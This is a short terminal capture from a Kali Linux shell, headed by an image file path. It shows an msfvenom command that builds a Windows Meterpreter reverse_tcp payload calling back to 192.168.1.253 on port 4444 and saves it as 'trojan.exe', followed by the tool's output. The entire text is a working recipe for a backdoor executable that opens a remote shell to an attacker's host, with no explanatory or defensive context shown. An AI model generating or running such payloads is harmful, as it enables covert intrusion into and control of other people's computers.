 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253  LPORT=4444 -f exe  > trojan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes